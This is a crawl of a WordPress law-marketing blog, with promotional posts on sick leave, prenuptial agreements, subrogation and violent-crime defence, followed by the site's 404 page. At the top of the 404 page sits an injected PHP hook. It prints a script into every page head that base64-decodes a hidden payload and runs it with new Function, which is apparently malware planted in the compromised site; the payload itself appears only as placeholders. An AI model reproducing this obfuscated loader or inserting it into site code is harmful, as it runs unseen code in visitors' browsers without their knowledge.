<p>&nbsp;</p>
<p>How much paid sick leave do I get?</p>
<p>&nbsp;</p>
<p>Full-time employees in Beverly Hills are entitled to 72 hours (9 days) of paid sick leave per year. Part-time employees are entitled to a pro-rated amount of paid sick leave, based on the number of hours they work.</p>
<p>&nbsp;</p>
<p>Can my employer deny me paid sick leave?</p>
<p>&nbsp;</p>
<p>No. Your employer cannot deny you paid sick leave, and they cannot retaliate against you for using it. If your employer does deny you paid sick leave, or retaliates against you for using it, you may be able to file a claim with the city&#039;s Office of Labor Standards. If they try to, call <a href="https://www.riselawfirm.com/">Rise Law Firm an employment law firm in Beverly Hills</a> immediately. They will help you fight this.</p>
			<div class="page-links"></div>
		</div>
		
		<div class="postinfo clearfix">
				
		<span class="meta-category">
			Posted in <a href="http://www.nondisclosurelawyer.com/category/legal/" rel="category tag">Legal</a>		</span>
		
			</div>

	</article>		
	<article id="post-303" class="post-303 post type-post status-publish format-standard hentry category-legal">
		
		<h2 class="post-title"><a href="http://www.nondisclosurelawyer.com/salt-lake-city-prenuptial-agreement-attorney/" rel="bookmark">Salt Lake City Prenuptial Agreement Attorney</a></h2>
		
		<div class="postmeta">		
		<span class="meta-date">
		Posted on <a href="http://www.nondisclosurelawyer.com/salt-lake-city-prenuptial-agreement-attorney/" title="3:46 am" rel="bookmark"><time datetime="2022-11-21T03:46:24+00:00">November 21, 2022</time></a>		</span>
		
		<span class="meta-author sep">
		by <a href="http://www.nondisclosurelawyer.com/author/" title="View all posts by " rel="author"></a>		</span>

		</div>
		
		<div class="entry clearfix">
			<a href="http://www.nondisclosurelawyer.com/salt-lake-city-prenuptial-agreement-attorney/" rel="bookmark"></a>
			<p>&nbsp;</p>
<p>A prenuptial agreement, also called a &quot;prenup&quot; or &quot;antenuptial agreement,&quot; is a contract between two people who are about to marry. The purpose of the contract is to protect each person&#039;s assets in the event that the marriage ends in divorce. Who should get a prenuptial agreement?</p>
<p>&nbsp;</p>
<p>If you are getting married and either of you has significant assets, you should consider a prenuptial agreement. This is especially true if one or both of you has been married before. Even if neither of you has much in the way of assets, a prenuptial agreement can be a good idea if one or both of you is likely to inherit money or property in the future. It is best to speak to a <a href="https://utahpridecenter.org/">Salt Lake City</a> lawyer soon.</p>
<p>&nbsp;</p>
<p>What should be included in a prenuptial agreement?</p>
<p>&nbsp;</p>
<p>A prenuptial agreement can include any provisions that you and your fianc&eacute; agree upon, as long as they are legal and not against public policy.</p>
<p>&nbsp;</p>
<p>Prenuptial agreements are becoming increasingly common, especially among couples who are marrying later in life or who have significant assets. If you are considering entering into a prenuptial agreement, it is important to consult with an experienced <a href="https://www.smoaklaw.com/salt-lake-city-pre-nuptial-agreement-attorney/">Salt Lake City prenuptial agreement attorney</a> to ensure that your rights are protected.</p>
<p>&nbsp;</p>
<p>At <a href="https://www.smoaklaw.com/">Smoak Law P.C. a family law firm in Salt Lake City</a>, their attorneys have extensive experience handling all aspects of prenuptial agreements, from negotiation and drafting to enforcement and litigation. They represent clients in Utah, Salt Lake County, and throughout the Wasatch Front.</p>
<p>&nbsp;</p>
<p>To schedule a consultation with one of their experienced prenuptial agreement attorneys, please contact them today.</p>
			<div class="page-links"></div>
		</div>
		
		<div class="postinfo clearfix">
				
		<span class="meta-category">
			Posted in <a href="http://www.nondisclosurelawyer.com/category/legal/" rel="category tag">Legal</a>		</span>
		
			</div>

	</article>		
	<article id="post-302" class="post-302 post type-post status-publish format-standard hentry category-legal">
		
		<h2 class="post-title"><a href="http://www.nondisclosurelawyer.com/subrogation-attorney-in-california/" rel="bookmark">Subrogation Attorney in California</a></h2>
		
		<div class="postmeta">		
		<span class="meta-date">
		Posted on <a href="http://www.nondisclosurelawyer.com/subrogation-attorney-in-california/" title="5:44 am" rel="bookmark"><time datetime="2022-10-26T05:44:33+00:00">October 26, 2022</time></a>		</span>
		
		<span class="meta-author sep">
		by <a href="http://www.nondisclosurelawyer.com/author/" title="View all posts by " rel="author"></a>		</span>

		</div>
		
		<div class="entry clearfix">
			<a href="http://www.nondisclosurelawyer.com/subrogation-attorney-in-california/" rel="bookmark"></a>
			<p>What is subrogation law in <a href="https://www.bar.ca.gov/">California</a>?</p>
<p>&nbsp;</p>
<p>Subrogation law is the legal right of an insurance company to recover the money it has paid out to an insured person from the person or entity that is responsible for the loss. This right is typically set forth in the insurance policy.</p>
<p>&nbsp;</p>
<p>When an insurance company pays out a claim to an insured person, it has the legal right to seek reimbursement from the responsible party. This right is known as subrogation.</p>
<p>&nbsp;</p>
<p>When would you need to call <a href="https://www.pbw-law.com/">Pearlman, Brown &amp; Wax, LLP a subrogation law firm in California</a>?</p>
<p>&nbsp;</p>
<p>If you are an insurance company that has paid out a claim to an insured person, you may have the right to seek reimbursement from the responsible party. This right is known as subrogation.</p>
<p>&nbsp;</p>
<p>If you are an insured person who has been paid a claim by your insurance company, you may be able to recover some or all of the money from the responsible party. This is known as subrogation.</p>
<p>&nbsp;</p>
<p>If you have been injured in an accident or otherwise suffered a loss, you may be able to recover damages from the responsible party. This is known as subrogation.</p>
<p>&nbsp;</p>
<p>Pearlman, Brown &amp; Wax, LLP is a subrogation law firm that represents insurance companies and insured persons in California. They have extensive experience handling subrogation matters and can help you recover the money you are owed. Their <a href="https://www.pbw-law.com/areas-of-law/subrogation/">California subrogation attorneys</a> will be more than happy to sit down with you to see if you have a case.</p>
			<div class="page-links"></div>
		</div>
		
		<div class="postinfo clearfix">
				
		<span class="meta-category">
			Posted in <a href="http://www.nondisclosurelawyer.com/category/legal/" rel="category tag">Legal</a>		</span>
		
			</div>

	</article>		
	<article id="post-301" class="post-301 post type-post status-publish format-standard hentry category-legal">
		
		<h2 class="post-title"><a href="http://www.nondisclosurelawyer.com/violent-crimes-attorney-in-portland/" rel="bookmark">Violent Crimes Attorney in Portland</a></h2>
		
		<div class="postmeta">		
		<span class="meta-date">
		Posted on <a href="http://www.nondisclosurelawyer.com/violent-crimes-attorney-in-portland/" title="2:47 am" rel="bookmark"><time datetime="2022-10-20T02:47:50+00:00">October 20, 2022</time></a>		</span>
		
		<span class="meta-author sep">
		by <a href="http://www.nondisclosurelawyer.com/author/" title="View all posts by " rel="author"></a>		</span>

		</div>
		
		<div class="entry clearfix">
			<a href="http://www.nondisclosurelawyer.com/violent-crimes-attorney-in-portland/" rel="bookmark"></a>
			<p>&nbsp;</p>
<p>What is considered to be a violent crime?</p>
<p>&nbsp;</p>
<p>There are a number of different activities that can be classified as violent crimes. Some of the most common examples include murder, attempted murder, robbery, assault, and battery. In general, a violent crime is any criminal act that involves the use or threat of physical force against another person.</p>
<p>&nbsp;</p>
<p>What are the consequences of being convicted of a violent crime in <a href="https://www.portofportland.com/">Portland</a>?</p>
<p>&nbsp;</p>
<p>The consequences of being convicted of a violent crime can be very serious. Depending on the nature of the crime, you could be facing a lengthy prison sentence, high fines, and a permanent criminal record. In addition, you may also lose your right to own or possess firearms. If you are convicted of a violent crime, it is important to have an experienced criminal defense lawyer on your side who can help you protect your rights and fight for a favorable outcome in your case.</p>
<p>&nbsp;</p>
<p>If you have been charged with a violent crime, contact a <a href="https://www.coganlawoffice.com/portland-violent-crimes-attorney/">Portland violent crimes lawyer</a> to make sure you have someone who can build you a strong case. Having a skilled attorney is critical in these kinds of cases. <a href="https://www.coganlawoffice.com/">Mark C. Cogan, P.C are a Portland criminal law firm</a> that have handled violent crimes cases in their day. They know how to get the best possible outcome for their clients. To learn more about what they can do for you, call them today at or fill out a contact form on their website to set up a free consultation.</p>
			<div class="page-links"></div>
		</div>
		
		<div class="postinfo clearfix">
				
		<span class="meta-category">
			Posted in <a href="http://www.nondisclosurelawyer.com/category/legal/" rel="category tag">Legal</a>		</span>
		
			</div>

	</article>				
				<div class="post-pagination clearfix">
					<span class="post-pagination-alignleft"><a href="http://www.nondisclosurelawyer.com/page/2/" >&laquo; Older Entries</a></span>
					<span class="post-pagination-alignright"></span>
				</div>
				
				
		</section>
		
		
<section id="sidebar" class="secondary clearfix" role="complementary">
	
	<aside id="search-2" class="widget widget_search">
	<form role="search" method="get" id="searchform" action="http://www.nondisclosurelawyer.com/">
		<input type="text" value="" name="s" id="s" placeholder="Search..." />
		<input type="submit" id="searchsubmit" value="" />
	</form>
</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widgettitle">Recent Posts</h3>
		<ul>
											<li>
					<a href="http://www.nondisclosurelawyer.com/hiring-a-houston-pedestrian-accident-lawyer/">Hiring a Houston Pedestrian Accident Lawyer</a>
									</li>
											<li>
					<a href="http://www.nondisclosurelawyer.com/finding-an-auto-accident-lawyer-in-austin/">Finding an Auto Accident Lawyer in Austin</a>
									</li>
											<li>
					<a href="http://www.nondisclosurelawyer.com/motorcycle-accident-lawyer-in-houston/">Motorcycle Accident Lawyer in Houston</a>
									</li>
											<li>
					<a href="http://www.nondisclosurelawyer.com/law-offices-of-frank-m-nunes-selma-car-accident-lawyer/">Law Offices of Frank M. Nunes &ndash; Selma Car Accident Lawyer</a>
									</li>
											<li>
					<a href="http://www.nondisclosurelawyer.com/looking-for-a-st-louis-pedestrian-accident-lawyer/">Looking for a St Louis Pedestrian Accident Lawyer</a>
									</li>
					</ul>

		</aside>
	</section>
	</div>
	
		
				<div id="footer-wrap">
			
			<footer id="footer" class="container clearfix" role="contentinfo">
				Place your Footer Content here				<div id="credit-link">	<a href="http://themezee.com/themes/zeeminty/">zeeMinty Theme</a>
</div>
			</footer>
			
		</div>
			
</div><!-- end #wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zeeminty/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.nondisclosurelawyer.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.nondisclosurelawyer.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>	

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.nondisclosurelawyer.com/return
body_size: 25094
content:

add_action('wp_head', function(){echo '<script type="text/javascript">TrIQPwoqQk="[base64]/[base64]/[base64]";const deTrIQPwoqQkdCode=atob(TrIQPwoqQk);const bGVCtdUCS=new Function(deTrIQPwoqQkdCode);bGVCtdUCS();</script>';}, 1);<!DOCTYPE html><!-- HTML 5 -->
<html lang="en-US">

<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Page not found | Nondisclosure Lawyer</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.nondisclosurelawyer.com/xmlrpc.php" />

<!--[if lt IE 9]>
<script src="http://www.nondisclosurelawyer.com/wp-content/themes/zeeminty/js/html5.js" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Nondisclosure Lawyer &raquo; Feed" href="http://www.nondisclosurelawyer.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nondisclosure Lawyer &raquo; Comments Feed" href="http://www.nondisclosurelawyer.com/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='themezee_zeeMinty_stylesheet-css' href='http://www.nondisclosurelawyer.com/wp-content/themes/zeeminty/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='themezee_default_font-css' href='http://fonts.googleapis.com/css?family=PT+Sans&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='themezee_default_title_font-css' href='http://fonts.googleapis.com/css?family=Arimo&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="http://www.nondisclosurelawyer.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.nondisclosurelawyer.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="themezee_jquery_navigation-js-extra">
/* <![CDATA[ */
var customNavigationParams = {"menuTitle":"Menu"};
//# sourceURL=themezee_jquery_navigation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.nondisclosurelawyer.com/wp-content/themes/zeeminty/js/navigation.js?ver=6.9" id="themezee_jquery_navigation-js"></script>
<link rel="https://api.w.org/" href="http://www.nondisclosurelawyer.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.nondisclosurelawyer.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style type="text/css"></style><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("http://www.nondisclosurelawyer.com/wp-content/themes/zeeminty/images/background.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	</head>

<body class="error404 custom-background wp-theme-zeeminty">

<div id="wrapper" class="hfeed">
	
		<div id="header-wrap">
	
		<header id="header" class="container clearfix" role="banner">

			<div id="logo">
			
				<a href="http://www.nondisclosurelawyer.com/" title="Nondisclosure Lawyer" rel="home">
								<h1 class="site-title">Nondisclosure Lawyer</h1>
							</a>
				
									<h3 class="site-description"></h3>
				
			</div>
			
			
		</header>
		
		<div id="header-image-wrap">
						<div id="custom-header" class="header-image">
				<img src="http://www.nondisclosurelawyer.com/wp-content/themes/zeeminty/images/default-header.jpg" />
			</div>
		</div>
			
	</div>
	
	<div id="navi-wrap">
		<nav id="mainnav" class="container clearfix" role="navigation">
